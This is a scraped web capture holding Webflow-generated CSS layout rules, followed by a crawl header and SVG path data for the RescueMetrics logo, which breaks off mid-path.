#w-node-_84c51774-4572-6315-3fbe-73df9c4eb36f-d0f6a423, #w-node-c4ea8d5a-6c08-eb42-3e0d-a1cd396de84c-13f6a425, #w-node-_752a10d3-41e6-4343-0259-b652a3f82204-13f6a425, #w-node-b63a1767-84b9-2e31-2c0f-ee02e8c43d2f-13f6a425, #w-node-_9b03fcfa-78b6-b77d-b02e-75d39d2eeb61-13f6a425, #w-node-efc69a76-1e60-564a-6bb9-976b18a6b408-13f6a425, #w-node-b9cb27fa-0380-e90e-6003-b24127678be3-13f6a425, #w-node-_38575beb-00c9-8588-3a4e-7433fcfa9ea7-13f6a425, #w-node-_2d0c0315-6aab-f325-22e6-ef4d15c8bbbd-13f6a425, #w-node-e1004037-cb99-5004-2ad3-db9ef88a2145-13f6a425, #w-node-_7c697b63-3cfe-7201-63f9-58f388ba905c-13f6a425, #w-node-df74c724-0be5-dc22-59de-43027a897092-13f6a425, #w-node-_01f84429-f70b-4c40-f3ad-72d769f23687-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256ae99-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256ae9f-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256aea1-13f6a425, #w-node-_150fa1aa-04f9-956b-fce6-3d9e0256aea7-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaff5-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaffa-13f6a425, #w-node-a7f89831-7ba3-4484-a327-cdbfbca35cfe-13f6a425, #w-node-eb4e8cfc-be8b-bb6d-5696-767688b0d132-88b0d12e, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-1cf6a426, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-9af6a428, #w-node-_5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4-b4f6a429, #w-node-a78f708e-5725-addb-9194-da838d5338a8-6cf6a42c, #w-node-a78f708e-5725-addb-9194-da838d5338ab-6cf6a42c, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-6cf6a42c, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13bd9a30, #w-node-c91f3ec4-eee4-5098-bef9-6872c8f49fba-13bd9a30, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13bd9a30, #w-node-_4f450c49-d4e1-9fc6-55cf-3e90714610c5-13bd9a30, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-a0104742, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-fe296e55, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-fe296e55, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-fe296e55, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-fe296e55, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d90-cd692b14, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-cd692b14, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-a449d54f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-a449d54f, #w-node-_3eb1b500-23e3-8878-913d-a9a57d50f2b6-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a6a-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a7b-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a94-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91a97-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91aad-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ab0-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ac6-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ac9-a449d54f, #w-node-cfe72904-8b12-b109-c3dc-bb46ede91ae0-a449d54f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-a449d54f, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-51dbd01f, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-51dbd01f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-51dbd01f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-957495e7, #w-node-b707dc60-8aae-9474-d48e-df0968011712-957495e7, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-957495e7, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-957495e7, #w-node-a9fd440f-9d7c-917b-256a-3dcad15d6e8a-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b94954498-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544a9-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544c2-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544c5-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544db-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544de-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544f4-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b949544f7-957495e7, #w-node-db131224-66d0-b400-d16a-3b6b9495450e-957495e7, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-957495e7, #w-node-f3fa6bd8-de6b-cff0-e56c-c43cf5361323-419ee567, #w-node-_9fe77f72-944a-89a2-250b-50c412266e48-419ee567, #w-node-_04f0a4b2-deb2-c129-fb7b-916f7781d9ea-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca1f-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca30-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca49-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca4c-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca62-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca65-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca7b-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca7e-419ee567, #w-node-fc356f41-4863-8d98-debc-b14e216eca95-419ee567, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-419ee567, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-942950bb, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-942950bb, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-942950bb, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-942950bb, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-1b77b652, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-1b77b652, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-1b77b652, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-1b77b652, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-8bb67272, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-8bb67272, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-8bb67272, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-8bb67272, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-fb1f6ec9, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-fb1f6ec9, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-fb1f6ec9, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-fb1f6ec9, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b78-df724d30, #w-node-_314d67d5-d276-7136-d296-b6cced8e9b7b-df724d30, #w-node-f9406d7f-86c1-76bc-d14c-30b3fa4e2707-df724d30, #w-node-_005cce47-7bab-1836-2817-29e427d094d7-df724d30 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-c625be1a-d570-e736-4b05-17142017f48a-ebf6a3e1, #w-node-_26fafca1-e936-7523-fd53-6f7837cfc130-9af6a428, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-cd692b14, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-a449d54f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-a449d54f, #w-node-_3eb1b500-23e3-8878-913d-a9a57d50f2b6-a449d54f, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-51dbd01f, #w-node-_868ade8d-c31e-9c22-2e7a-b6ed4242cef1-957495e7, #w-node-b707dc60-8aae-9474-d48e-df0968011712-957495e7, #w-node-_59cdb9d2-7077-cfe4-0b93-775ebecb0d87-957495e7, #w-node-f3fa6bd8-de6b-cff0-e56c-c43cf5361323-419ee567, #w-node-_9fe77f72-944a-89a2-250b-50c412266e48-419ee567, #w-node-_04f0a4b2-deb2-c129-fb7b-916f7781d9ea-419ee567 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1 {
    order: -9999;
  }

  #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c {
    grid-area: span 1 / span 3 / span 1 / span 3;
  }

  #w-node-_475eba91-89ec-8146-3acf-53d7f1a115c9-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115cb-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d1-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d3-300b7ace, #w-node-_475eba91-89ec-8146-3acf-53d7f1a115d5-300b7ace {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }

  #w-node-cad28ef4-b6c9-6870-c3e7-720abe9c9740-6ef6a3ff, #w-node-_87754f12-d9dc-843c-3abf-7ddf4395d10d-6ef6a3ff, #w-node-fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02-60f6a402 {
    order: -9999;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_46edca3c-4042-cec4-4953-dd99d5082995-a6f6a3a1 {
    order: -9999;
    grid-area: span 1 / span 1 / span 1 / span 1;
  }

  #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-a6f6a3a1 {
    order: -9999;
  }

  #w-node-_6e7e4794-4e81-1e76-803c-6c14bc1ab0d7-14092b3c {
    grid-area: span 1 / span 2 / span 1 / span 2;
  }

  #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13f6a3da, #w-node-_6bfd4b42-97e0-ecd9-9787-317f40713093-13f6a3da, #w-node-_7d3cdcf4-22eb-7a3b-af1f-15ee88b21006-13f6a3da, #w-node-c7e61ef8-b8f3-24b8-deae-645118792d34-13f6a3da, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13f6a3da, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-b4f6a3dd, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-b4f6a3dd, #w-node-_0559b9c3-407a-35af-e0ad-2e2cdc3eceb8-6ef6a3ff, #w-node-f7995d04-fe62-20b8-5b58-f11e46b0245f-c0f6a401, #w-node-_18baeb97-e506-eec7-ea46-f6802eed241c-c0f6a401, #w-node-b69fb38a-b969-8840-02f4-3f69c8487a62-c0f6a401, #w-node-_592e7ee3-67fe-17fd-9d75-c04e833b9d56-c0f6a401, #w-node-fb7e1fbf-6cba-09d3-b3a6-fb0a77532c02-60f6a402, #w-node-_8dd5b496-e611-06e1-fb04-873a13103777-60f6a402, #w-node-beb3b58a-bb7d-69ac-be36-81aecc026810-60f6a402, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-89f6a404, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-89f6a404, #w-node-_3c504a57-8be0-4700-f4ef-73e315ff62ce-88f6a41a, #w-node-a53154c6-de39-dbdb-75e0-607fd5922521-fbf6a41b, #w-node-e4ae2108-d729-3f8d-c4b7-5bbce9549c48-50f6a41d, #w-node-c679f0e9-c70f-809e-6182-74901dc7335c-50f6a41d, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-25f6a422, #w-node-_322a55b4-9782-ab07-de28-7469d5362761-25f6a422, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-d0f6a423, #w-node-_6cc88c05-0435-7fd8-fa46-b258fe0e7741-d0f6a423, #w-node-c4ea8d5a-6c08-eb42-3e0d-a1cd396de84c-13f6a425, #w-node-_752a10d3-41e6-4343-0259-b652a3f82204-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaff5-13f6a425, #w-node-dc345171-5276-34a9-31f8-e2ce2dafaffa-13f6a425, #w-node-a7f89831-7ba3-4484-a327-cdbfbca35cfe-13f6a425, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-b4f6a429, #w-node-_59124aa7-1eb1-2517-d72c-3051abaacbd2-b4f6a429, #w-node-_5b7b8a35-ff5b-88a1-c2fe-85dfadc324e4-b4f6a429, #w-node-_2aa519c8-54b2-c684-e29b-e1a6d73dbbff-6cf6a42c, #w-node-b333fa8d-2342-d927-58f0-56ed2bd5cb1c-6cf6a42c, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-13bd9a30, #w-node-d3aea963-180a-75a8-8cee-3eca68f2239c-13bd9a30, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-a0104742, #w-node-_07b2b225-2a14-ca78-a94a-eeb5290a0c5b-af6f304d, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-cd692b14, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-cd692b14, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-a449d54f, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-51dbd01f, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-51dbd01f, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-957495e7, #w-node-_3daea166-ef0c-f5bd-704f-3f29adc9579e-957495e7, #w-node-a9fd440f-9d7c-917b-256a-3dcad15d6e8a-957495e7, #w-node-_87c7aec8-9927-c8f9-b0b4-ef13a4e012ec-419ee567 {
    order: -9999;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3dc, #w-node-_90ee3975-a0e1-fc16-f540-aecedb8345d1-2cf6a3fc, #w-node-_37a81fa9-61f5-12b9-34a9-7afd6599e4a0-2cf6a3fc, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-cd692b14, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-a449d54f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-51dbd01f, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-957495e7, #w-node-_82f332b7-7909-16d9-0bca-7d419a09243b-419ee567 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6229778a3c9fc2eebac5117c_White%20RescueMetrics%20Logo.svg
body_size: 4903
content:
<svg width="191" height="43" viewBox="0 0 191 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.6125 14.8008C34.8587 11.7808 35.733 9.01197 37.2707 6.47432L31.3512 0.549805C29.4819 2.16284 27.3463 3.0573 24.9342 3.198C22.7182 3.40403 20.6228 2.97187 18.6479 1.93672C16.6781 2.97187 14.5726 3.40403 12.3616 3.198C9.92948 3.0573 7.79383 2.17289 5.92452 0.549805L0 6.47432C1.54269 9.02202 2.42207 11.7808 2.65825 14.8008C2.78387 16.1274 2.41202 17.9817 1.60299 20.3786C0.738681 22.8208 0.266327 24.6097 0.175876 25.7403C0.145726 28.2528 0.854257 30.4739 2.32157 32.4538C3.46225 33.8608 5.25619 35.4236 7.72348 37.1572C8.40186 37.5994 9.46717 38.0818 10.9295 38.6044C11.5777 38.8406 12.2008 39.0868 12.839 39.333C13.3515 39.5391 13.7736 39.7149 14.0902 39.8757L15.0249 40.2979C15.5575 40.5441 16.0801 40.7903 16.6279 41.0265C17.5324 41.5491 18.2107 42.1471 18.6429 42.8355C19.075 42.1471 19.7434 41.5541 20.6579 41.0265C21.2006 40.7903 21.7283 40.5441 22.2609 40.2979L23.1956 39.8757C23.5122 39.7099 23.9443 39.5391 24.4468 39.333C25.085 39.0868 25.7081 38.8406 26.3563 38.6044C27.8136 38.0818 28.894 37.5994 29.5623 37.1572C32.0246 35.4236 33.8135 33.8608 34.9642 32.4538C36.4315 30.4739 37.1401 28.2428 37.1099 25.7403C37.0195 24.6197 36.5471 22.8258 35.6828 20.3786C34.8486 17.9867 34.4919 16.1274 34.6125 14.8008ZM13.8088 29.7402C13.8088 30.0769 13.5324 30.3583 13.1907 30.3583H8.67322C8.33654 30.3583 8.05514 30.082 8.05514 29.7402V23.273C8.05514 22.9363 8.33151 22.6549 8.67322 22.6549H13.1907C13.5274 22.6549 13.8088 22.9313 13.8088 23.273V29.7402ZM13.7686 15.4993H12.3716V20.3987C12.3716 20.5746 12.236 20.7052 12.0651 20.7052H9.80385C9.62797 20.7052 9.49732 20.5696 9.49732 20.3987V15.4993H8.10036C7.62801 15.4993 7.33153 14.9867 7.56771 14.5747L10.7636 9.25819C10.844 9.12252 11.04 9.12252 11.1254 9.25819L14.3214 14.5747C14.5374 14.9867 14.241 15.4993 13.7686 15.4993ZM21.5122 29.7402C21.5122 30.0769 21.2358 30.3583 20.8941 30.3583H16.3766C16.0399 30.3583 15.7585 30.082 15.7585 29.7402V17.5244C15.7585 17.1877 16.0349 16.9063 16.3766 16.9063H20.8941C21.2308 16.9063 21.5122 17.1827 21.5122 17.5244V29.7402ZM29.2156 29.7402C29.2156 30.0769 28.9392 30.3583 28.5975 30.3583H24.08C23.7433 30.3583 23.4619 30.082 23.4619 29.7402V11.7707C23.4619 11.434 23.7383 11.1526 24.08 11.1526H28.5975C28.9342 11.1526 29.2156 11.429 29.2156 11.7707V29.7402Z" fill="white"/>
<path d="M57.8451 14.3105C59.0727 14.3105 60.0851 14.4624 60.8824 14.7661C61.6796 15.0572 62.2744 15.5064 62.6667 16.1139C63.0591 16.7087 63.2552 17.4617 63.2552 18.3728C63.2552 18.993 63.135 19.5371 62.8945 20.0054C62.6667 20.461 62.3567 20.8533 61.9644 21.1823C61.5847 21.4987 61.1734 21.7581 60.7305 21.9606L64.7169 27.8643H61.5278L58.3007 22.663H56.7631V27.8643H53.8967V14.3105H57.8451ZM57.6363 16.6644H56.7631V20.3281H57.6933C58.326 20.3281 58.8385 20.2585 59.2309 20.1193C59.6232 19.9801 59.9079 19.7712 60.0851 19.4928C60.2623 19.2018 60.3508 18.8537 60.3508 18.4488C60.3508 18.0185 60.2496 17.6768 60.0471 17.4237C59.8573 17.1579 59.5599 16.9681 59.1549 16.8542C58.7626 16.7277 58.2564 16.6644 57.6363 16.6644ZM70.4717 17.3098C71.4334 17.3098 72.256 17.4933 72.9394 17.8603C73.6355 18.2273 74.1733 18.7588 74.553 19.4549C74.9326 20.1509 75.1224 21.0051 75.1224 22.0175V23.3843H68.4405C68.4658 24.1816 68.6999 24.808 69.1429 25.2636C69.5984 25.7192 70.2249 25.947 71.0222 25.947C71.6929 25.947 72.3003 25.8837 72.8445 25.7572C73.3887 25.618 73.9518 25.4091 74.534 25.1307V27.3138C74.0278 27.5669 73.4899 27.7504 72.9204 27.8643C72.3636 27.9908 71.6866 28.0541 70.8893 28.0541C69.8515 28.0541 68.934 27.8643 68.1368 27.4846C67.3395 27.0923 66.7131 26.5038 66.2575 25.7192C65.8019 24.9346 65.5741 23.9475 65.5741 22.7579C65.5741 21.543 65.7766 20.5369 66.1815 19.7396C66.5992 18.9297 67.175 18.3222 67.909 17.9173C68.643 17.5123 69.4972 17.3098 70.4717 17.3098ZM70.4906 19.322C69.9465 19.322 69.4909 19.4992 69.1239 19.8535C68.7695 20.2079 68.5607 20.7584 68.4974 21.505H72.4648C72.4648 21.0874 72.3889 20.7141 72.2371 20.385C72.0978 20.056 71.8827 19.7966 71.5916 19.6067C71.3006 19.4169 70.9336 19.322 70.4906 19.322ZM84.6484 24.789C84.6484 25.4851 84.4839 26.0799 84.1549 26.5734C83.8258 27.0543 83.3323 27.4213 82.6742 27.6744C82.0161 27.9275 81.1999 28.0541 80.2254 28.0541C79.5041 28.0541 78.884 28.0035 78.3651 27.9022C77.8462 27.8136 77.3274 27.6618 76.8085 27.4466V25.1117C77.3653 25.3649 77.9665 25.5737 78.6119 25.7382C79.2573 25.9027 79.8268 25.985 80.3203 25.985C80.8772 25.985 81.2695 25.9027 81.4973 25.7382C81.7377 25.5737 81.8579 25.3585 81.8579 25.0928C81.8579 24.9156 81.8073 24.7574 81.7061 24.6182C81.6175 24.479 81.415 24.3208 81.0986 24.1436C80.7822 23.9665 80.2887 23.7387 79.618 23.4602C78.9725 23.1818 78.441 22.9097 78.0234 22.644C77.6058 22.3656 77.2957 22.0365 77.0932 21.6569C76.8908 21.2646 76.7895 20.7773 76.7895 20.1952C76.7895 19.2334 77.1629 18.5121 77.9095 18.0312C78.6562 17.5503 79.6496 17.3098 80.8898 17.3098C81.5352 17.3098 82.149 17.3731 82.7311 17.4996C83.3133 17.6262 83.9144 17.835 84.5345 18.1261L83.6803 20.1572C83.3386 20.0054 83.0096 19.8725 82.6932 19.7586C82.3768 19.6447 82.0667 19.5561 81.763 19.4928C81.472 19.4296 81.1682 19.3979 80.8518 19.3979C80.4342 19.3979 80.1178 19.4549 79.9027 19.5688C79.7002 19.6827 79.599 19.8535 79.599 20.0813C79.599 20.2458 79.6496 20.3977 79.7508 20.5369C79.8647 20.6634 80.0735 20.8026 80.3773 20.9545C80.6937 21.1064 81.1556 21.3089 81.763 21.562C82.3578 21.8024 82.8704 22.0555 83.3006 22.3213C83.7309 22.5744 84.0599 22.8971 84.2877 23.2894C84.5282 23.6691 84.6484 24.1689 84.6484 24.789ZM91.0659 28.0541C90.0409 28.0541 89.1677 27.8706 88.4463 27.5036C87.725 27.1239 87.1745 26.5418 86.7948 25.7572C86.4151 24.9725 86.2253 23.9665 86.2253 22.7389C86.2253 21.4734 86.4405 20.442 86.8707 19.6447C87.301 18.8474 87.8958 18.259 88.6551 17.8793C89.4271 17.4996 90.313 17.3098 91.3127 17.3098C92.0214 17.3098 92.6352 17.3794 93.154 17.5186C93.6856 17.6578 94.1475 17.8223 94.5398 18.0122L93.7045 20.1952C93.2616 20.018 92.844 19.8725 92.4517 19.7586C92.072 19.6447 91.6924 19.5877 91.3127 19.5877C90.8192 19.5877 90.4079 19.708 90.0788 19.9484C89.7498 20.1762 89.503 20.5242 89.3385 20.9925C89.1866 21.4481 89.1107 22.0239 89.1107 22.7199C89.1107 23.4033 89.193 23.9728 89.3575 24.4284C89.5347 24.8713 89.7878 25.2067 90.1168 25.4345C90.4458 25.6496 90.8445 25.7572 91.3127 25.7572C91.9075 25.7572 92.4327 25.6812 92.8883 25.5294C93.3439 25.3649 93.7868 25.1434 94.2171 24.865V27.2758C93.7868 27.5542 93.3312 27.7504 92.8503 27.8643C92.3821 27.9908 91.7873 28.0541 91.0659 28.0541ZM106.113 17.4996V27.8643H103.949L103.569 26.5355H103.418C103.202 26.8898 102.924 27.1809 102.582 27.4087C102.253 27.6238 101.886 27.782 101.481 27.8832C101.076 27.9971 100.659 28.0541 100.228 28.0541C99.4944 28.0541 98.849 27.9212 98.2922 27.6554C97.7353 27.3897 97.3051 26.9784 97.0013 26.4216C96.6976 25.8647 96.5457 25.1434 96.5457 24.2575V17.4996H99.3742V23.5552C99.3742 24.2892 99.5071 24.846 99.7728 25.2256C100.039 25.6053 100.463 25.7951 101.045 25.7951C101.627 25.7951 102.076 25.6623 102.392 25.3965C102.721 25.1307 102.949 24.7447 103.076 24.2385C103.215 23.7323 103.285 23.1122 103.285 22.3782V17.4996H106.113ZM113.35 17.3098C114.312 17.3098 115.134 17.4933 115.818 17.8603C116.514 18.2273 117.051 18.7588 117.431 19.4549C117.811 20.1509 118.001 21.0051 118.001 22.0175V23.3843H111.319C111.344 24.1816 111.578 24.808 112.021 25.2636C112.477 25.7192 113.103 25.947 113.9 25.947C114.571 25.947 115.179 25.8837 115.723 25.7572C116.267 25.618 116.83 25.4091 117.412 25.1307V27.3138C116.906 27.5669 116.368 27.7504 115.799 27.8643C115.242 27.9908 114.565 28.0541 113.767 28.0541C112.73 28.0541 111.812 27.8643 111.015 27.4846C110.218 27.0923 109.591 26.5038 109.136 25.7192C108.68 24.9346 108.452 23.9475 108.452 22.7579C108.452 21.543 108.655 20.5369 109.06 19.7396C109.477 18.9297 110.053 18.3222 110.787 17.9173C111.521 17.5123 112.375 17.3098 113.35 17.3098ZM113.369 19.322C112.825 19.322 112.369 19.4992 112.002 19.8535C111.648 20.2079 111.439 20.7584 111.376 21.505H115.343C115.343 21.0874 115.267 20.7141 115.115 20.385C114.976 20.056 114.761 19.7966 114.47 19.6067C114.179 19.4169 113.812 19.322 113.369 19.322ZM126.255 27.8643L122.99 17.2339H122.914C122.926 17.487 122.945 17.8666 122.971 18.3728C122.996 18.8791 123.021 19.4232 123.047 20.0054C123.072 20.5749 123.085 21.0937 123.085 21.562V27.8643H120.522V14.3105H124.432L127.64 24.6751H127.697L131.095 14.3105H135.006V27.8643H132.329V21.4481C132.329 21.0178 132.336 20.5242 132.348 19.9674C132.374 19.4106 132.393 18.8854 132.405 18.3918C132.43 17.8856 132.449 17.506 132.462 17.2529H132.386L128.893 27.8643H126.255ZM142.473 17.3098C143.435 17.3098 144.257 17.4933 144.941 17.8603C145.637 18.2273 146.175 18.7588 146.554 19.4549C146.934 20.1509 147.124 21.0051 147.124 22.0175V23.3843H140.442C140.467 24.1816 140.701 24.808 141.144 25.2636C141.6 25.7192 142.226 25.947 143.023 25.947C143.694 25.947 144.302 25.8837 144.846 25.7572C145.39 25.618 145.953 25.4091 146.535 25.1307V27.3138C146.029 27.5669 145.491 27.7504 144.922 27.8643C144.365 27.9908 143.688 28.0541 142.891 28.0541C141.853 28.0541 140.935 27.8643 140.138 27.4846C139.341 27.0923 138.714 26.5038 138.259 25.7192C137.803 24.9346 137.575 23.9475 137.575 22.7579C137.575 21.543 137.778 20.5369 138.183 19.7396C138.6 18.9297 139.176 18.3222 139.91 17.9173C140.644 17.5123 141.498 17.3098 142.473 17.3098ZM142.492 19.322C141.948 19.322 141.492 19.4992 141.125 19.8535C140.771 20.2079 140.562 20.7584 140.499 21.505H144.466C144.466 21.0874 144.39 20.7141 144.238 20.385C144.099 20.056 143.884 19.7966 143.593 19.6067C143.302 19.4169 142.935 19.322 142.492 19.322ZM153.783 25.7951C154.1 25.7951 154.403 25.7635 154.694 25.7002C154.985 25.6369 155.277 25.561 155.568 25.4724V27.5795C155.264 27.7061 154.884 27.8136 154.429 27.9022C153.986 28.0035 153.498 28.0541 152.967 28.0541C152.347 28.0541 151.79 27.9528 151.296 27.7504C150.816 27.5479 150.43 27.1999 150.139 26.7063C149.86 26.2001 149.721 25.5041 149.721 24.6182V19.6257H148.373V18.4298L149.93 17.4807L150.746 15.2976H152.549V17.4996H155.454V19.6257H152.549V24.6182C152.549 25.0105 152.663 25.3079 152.891 25.5104C153.119 25.7002 153.416 25.7951 153.783 25.7951ZM163.438 17.3098C163.577 17.3098 163.742 17.3161 163.931 17.3288C164.121 17.3414 164.273 17.3604 164.387 17.3857L164.178 20.0433C164.09 20.018 163.957 19.999 163.779 19.9864C163.615 19.9611 163.469 19.9484 163.343 19.9484C162.976 19.9484 162.622 19.999 162.28 20.1003C161.938 20.1889 161.628 20.3344 161.35 20.5369C161.084 20.7394 160.869 21.0115 160.704 21.3532C160.552 21.6822 160.476 22.0935 160.476 22.587V27.8643H157.648V17.4996H159.793L160.211 19.2461H160.344C160.546 18.8917 160.799 18.569 161.103 18.2779C161.407 17.9869 161.755 17.7527 162.147 17.5756C162.552 17.3984 162.982 17.3098 163.438 17.3098ZM169.097 17.4996V27.8643H166.268V17.4996H169.097ZM167.692 13.4373C168.109 13.4373 168.47 13.5386 168.774 13.741C169.078 13.9309 169.229 14.2915 169.229 14.8231C169.229 15.3419 169.078 15.7026 168.774 15.9051C168.47 16.1076 168.109 16.2088 167.692 16.2088C167.262 16.2088 166.895 16.1076 166.591 15.9051C166.3 15.7026 166.154 15.3419 166.154 14.8231C166.154 14.2915 166.3 13.9309 166.591 13.741C166.895 13.5386 167.262 13.4373 167.692 13.4373ZM176.266 28.0541C175.241 28.0541 174.368 27.8706 173.647 27.5036C172.925 27.1239 172.375 26.5418 171.995 25.7572C171.615 24.9725 171.426 23.9665 171.426 22.7389C171.426 21.4734 171.641 20.442 172.071 19.6447C172.501 18.8474 173.096 18.259 173.855 17.8793C174.627 17.4996 175.513 17.3098 176.513 17.3098C177.222 17.3098 177.835 17.3794 178.354 17.5186C178.886 17.6578 179.348 17.8223 179.74 18.0122L178.905 20.1952C178.462 20.018 178.044 19.8725 177.652 19.7586C177.272 19.6447 176.893 19.5877 176.513 19.5877C176.019 19.5877 175.608 19.708 175.279 19.9484C174.95 20.1762 174.703 20.5242 174.539 20.9925C174.387 21.4481 174.311 22.0239 174.311 22.7199C174.311 23.4033 174.393 23.9728 174.558 24.4284C174.735 24.8713 174.988 25.2067 175.317 25.4345C175.646 25.6496 176.045 25.7572 176.513 25.7572C177.108 25.7572 177.633 25.6812 178.089 25.5294C178.544 25.3649 178.987 25.1434 179.417 24.865V27.2758C178.987 27.5542 178.531 27.7504 178.051 